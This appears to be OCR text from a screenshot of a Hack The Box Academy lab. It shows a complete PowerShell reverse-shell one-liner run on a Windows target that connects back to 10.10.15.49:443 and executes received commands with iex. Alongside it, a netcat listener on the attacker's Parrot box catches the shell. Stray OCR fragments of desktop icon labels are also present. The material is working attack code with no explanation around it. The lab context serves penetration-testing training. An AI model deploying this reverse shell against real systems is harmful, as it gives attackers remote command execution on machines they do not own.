 FreeRDP: 10.129.148.30
Recyc
Command Prompt - powershell  -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.15.49',443);$stream = $client.GetStream();[byte[]]$...
Microsoft Windows [Version 10.0.18363.1854]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\htb-student>powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.15.49',443);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (
New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$send
back2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($s
endbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
Fire
Micr
Ed
Marke
Jo
Opport
Parrot Terminal
File Edit View Search Terminal Help
─[eu-academy-2]─[10.10.15.49]─[htb-ac413848@pwnbox-base]─[~]
└──╼ [★]$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.15.49] from (UNKNOWN) [10.129.148.30] 49875
pwd
Path
----
C:\Users\htb-student
PS C:\Users\htb-student>